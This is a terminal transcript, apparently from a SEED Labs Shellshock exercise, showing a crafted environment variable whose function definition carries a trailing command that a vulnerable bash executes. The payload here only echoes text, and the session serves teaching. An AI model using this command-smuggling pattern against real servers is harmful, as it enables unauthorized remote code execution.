 [02/16/21]seed@VM:~/.../02_shellshock$ foo='() { echo "howdy"; }; echo "extracommand";'
[02/16/21]seed@VM:~/.../02_shellshock$ echo $foo
() { echo "howdy"; }; echo "extracommand";
[02/16/21]seed@VM:~/.../02_shellshock$ export foo
[02/16/21]seed@VM:~/.../02_shellshock$ cd image_www/
[02/16/21]seed@VM:~/.../image_www$ bash_shellshock
extracommand
[02/16/21]seed@VM:~/.../image_www$ echo $foo

[02/16/21]seed@VM:~/.../image_www$ exit
exit
[02/16/21]seed@VM:~/.../image_www$ echo $foo
() { echo "howdy"; }; echo "extracommand";
[02/16/21]seed@VM:~/.../image_www$ bash
[02/16/21]seed@VM:~/.../image_www$